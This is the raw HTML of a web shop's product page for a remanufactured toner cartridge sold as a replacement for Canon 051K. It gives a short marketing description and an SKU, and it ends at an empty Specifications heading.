								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3182adc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15611"><a href="https://www.gitmea.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor">BUSINESS  SOLUTIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-sub-item">Managed Print Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-sub-item">Printer Maintenance Contracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-sub-item">Printer Leasing and Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-sub-item">Onsite Printing Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#" class="elementor-sub-item elementor-item-anchor">Toner Cartridges</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6840"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-sub-item">HP Toners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8230"><a href="https://www.gitmea.com/products/" class="elementor-sub-item">All Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12061"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-sub-item">About Toner Cartridges</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6853"><a href="#" class="elementor-sub-item elementor-item-anchor">Quick Links</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.gitmea.com/faqs/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-sub-item">Request Free Trial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-sub-item">Customer Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-sub-item">Terms &amp; Conditions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#" class="elementor-sub-item elementor-item-anchor">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-sub-item">Returns Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://www.gitmea.com/support/policy/" class="elementor-sub-item">Customer Credit Policy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-sub-item">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9427"><a href="https://www.gitmea.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://www.gitmea.com/about-us/company/" class="elementor-sub-item">Company Snapshot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-sub-item">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://www.gitmea.com/about-us/management/" class="elementor-sub-item">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.gitmea.com/client-testimonials/" class="elementor-sub-item">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-sub-item">Message from the CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-sub-item">Awards and Rankings &amp; Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor">ECO- FRIENDLY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-sub-item">Environmental Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-sub-item">GIT Corporate Social Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-sub-item">GIT Environmental Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-sub-item">GIT Remanufacturing Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.gitmea.com/contact-us/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3182adc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15611"><a href="https://www.gitmea.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">BUSINESS  SOLUTIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-sub-item" tabindex="-1">Printers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-sub-item" tabindex="-1">Managed Print Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-sub-item" tabindex="-1">Printer Maintenance Contracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-sub-item" tabindex="-1">Printer Leasing and Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-sub-item" tabindex="-1">Onsite Printing Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Toner Cartridges</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6840"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-sub-item" tabindex="-1">HP Toners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8230"><a href="https://www.gitmea.com/products/" class="elementor-sub-item" tabindex="-1">All Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12061"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-sub-item" tabindex="-1">About Toner Cartridges</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6853"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Quick Links</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.gitmea.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-sub-item" tabindex="-1">Request Free Trial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-sub-item" tabindex="-1">Customer Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-sub-item" tabindex="-1">Terms &amp; Conditions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-sub-item" tabindex="-1">Returns Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://www.gitmea.com/support/policy/" class="elementor-sub-item" tabindex="-1">Customer Credit Policy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9427"><a href="https://www.gitmea.com/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://www.gitmea.com/about-us/company/" class="elementor-sub-item" tabindex="-1">Company Snapshot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-sub-item" tabindex="-1">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://www.gitmea.com/about-us/management/" class="elementor-sub-item" tabindex="-1">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.gitmea.com/client-testimonials/" class="elementor-sub-item" tabindex="-1">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-sub-item" tabindex="-1">Message from the CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-sub-item" tabindex="-1">Awards and Rankings &amp; Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ECO- FRIENDLY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-sub-item" tabindex="-1">Environmental Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-sub-item" tabindex="-1">GIT Corporate Social Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-sub-item" tabindex="-1">GIT Environmental Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-sub-item" tabindex="-1">GIT Remanufacturing Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.gitmea.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d31c397" data-id="1d31c397" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37d6ea75 elementor-align-right elementor-widget elementor-widget-button" data-id="37d6ea75" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gitmea.com/become-partner/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BECOME A PARTNER</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div  class="woocommerce-notices-wrapper"></div>		<div  data-elementor-type="product" data-elementor-id="1533" class="elementor elementor-1533 elementor-location-single post-4877 product type-product status-publish has-post-thumbnail product_cat-canon-toners first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-df68f93 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="df68f93" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f772324" data-id="f772324" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66dcc9a elementor-widget elementor-widget-image" data-id="66dcc9a" data-element_type="widget" data-widget_type="image.default">
															<img width="64" height="63" src="https://www.gitmea.com/wp-content/uploads/2022/11/New-Project-2.webp" class="attachment-large size-large wp-image-1776" alt="" />															</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d24c83f bannercont elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d24c83f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a124dd0" data-id="a124dd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01209ba elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="01209ba" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K</h1>				</div>
				<div class="elementor-element elementor-element-bfe9e62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bfe9e62" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fadccb elementor-widget elementor-widget-image" data-id="9fadccb" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="65" height="63" src="https://www.gitmea.com/wp-content/uploads/2022/11/New-Project-1.webp" class="attachment-large size-large wp-image-1777" alt="" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-1781c84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1781c84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5b4da7" data-id="c5b4da7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e22fa0d elementor-widget elementor-widget-breadcrumbs" data-id="e22fa0d" data-element_type="widget" data-widget_type="breadcrumbs.default">
					<p id="breadcrumbs"><span><span><a href="https://www.gitmea.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">ECOPLAN Toner Cartridge replacement for CANON / COLOR Canon 051K</span></span></p>				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-eba6d3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eba6d3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d101850" data-id="d101850" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5353fa yes elementor-widget elementor-widget-woocommerce-product-images" data-id="d5353fa" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
						<div data-product_id="4877" data-variation_id="0" style="float: none; display: block" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-3 woo-variation-gallery-has-product-thumbnail  woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-bottom-bottom woo-variation-gallery-product-type-simple">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:false,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:5000}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="600" src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2-600x600.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="GT-ct-CN054B (2)" data-caption="" data-src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2.jpg" data-large_image="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2.jpg" data-large_image_width="1200" data-large_image_height="1200" srcset="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2-600x600.jpg 600w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2-300x300.jpg 300w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2-1024x1024.jpg 1024w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2-768x768.jpg 768w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2-100x100.jpg 100w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="600" src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3-600x600.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="GT-ct-CN054B (3)" data-caption="" data-src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3.jpg" data-large_image="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3.jpg" data-large_image_width="1200" data-large_image_height="1200" srcset="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3-600x600.jpg 600w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3-300x300.jpg 300w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3-1024x1024.jpg 1024w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3-768x768.jpg 768w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3-100x100.jpg 100w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="600" src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-600x600.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="GT-ct-CN054B" data-caption="" data-src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B.jpg" data-large_image="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B.jpg" data-large_image_width="1200" data-large_image_height="1200" srcset="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-600x600.jpg 600w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-300x300.jpg 300w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-1024x1024.jpg 1024w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-768x768.jpg 768w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-100x100.jpg 100w, https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-3" data-slick='{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:false,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
						<div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-2-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="GT-ct-CN054B (2)" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-3-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="GT-ct-CN054B (3)" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://www.gitmea.com/wp-content/uploads/2023/08/GT-ct-CN054B-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="GT-ct-CN054B" /></div></div>					</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c3e051f" data-id="c3e051f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf69b93 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="cf69b93" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
					<div class="woocommerce-product-details__short-description">
	<p>At GIT, our toner modules are produced to the highest international technological standards and stand for reliability, productivity and high-efficiency. GT toners are designed to meet the specific demands of each printer model. With our dedicated quality assurance people who ensure the quality of ink and empty cartridge cores and other parts used in the remanufacturing process is perfect.</p>
</div>
				</div>
				<div class="elementor-element elementor-element-4777028 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="4777028" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												GT-ct-CN054B					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category :</span> <span class="detail-content"><a href="https://www.gitmea.com/products/canon-toners/" rel="tag">Canon Toners</a></span></span>
			
			
			
		</div>
						</div>
				<div class="elementor-element elementor-element-d387bbd elementor-align-left elementor-widget elementor-widget-button" data-id="d387bbd" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ3MjciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" id="sendenquetry">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SEND ENQUIRY</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-50c4e86 elementor-widget elementor-widget-heading" data-id="50c4e86" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Share Product :  </div>				</div>
				<div class="elementor-element elementor-element-9306ccb elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="9306ccb" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-f952e8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f952e8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-875841c" data-id="875841c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d762327 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d762327" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-35b7c75" data-id="35b7c75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6262d elementor-widget elementor-widget-heading" data-id="5c6262d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications</h2>				</div>
				<div class="elementor-element elementor-element-9097e42 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9097e42" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
